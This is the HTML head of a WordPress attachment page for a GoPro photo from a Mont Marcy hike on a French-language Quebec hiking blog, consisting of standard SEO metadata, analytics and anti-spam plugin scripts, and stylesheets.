

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/attachment/dcim100gopro-2/
body_size: 77683
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"bd41ed46d8","_rest_nonce":"9534a4056a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"bd41ed46d8","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/e2e76759fe64a5f92a3a477d1b64b120.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"0a7d671efb13e868cf64a894627c56d0","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DCIM100GOPRO - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DCIM100GOPRO - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/attachment/dcim100gopro-2" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg","name":"DCIM100GOPRO - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg","datePublished":"2018-08-10T12:50:46+00:00","dateModified":"2018-08-10T12:52:58+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg","width":1333,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"New York","item":"https://www.cnotremonde.com/category/randonnees/new-york/"},{"@type":"ListItem","position":4,"name":"Mont Marcy","item":"https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/"},{"@type":"ListItem","position":5,"name":"DCIM100GOPRO"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; DCIM100GOPRO Flux des commentaires" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/attachment/dcim100gopro-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fle-mont-marcy%2Fattachment%2Fdcim100gopro-2%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fle-mont-marcy%2Fattachment%2Fdcim100gopro-2%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/new-york\/le-mont-marcy\/attachment\/dcim100gopro-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
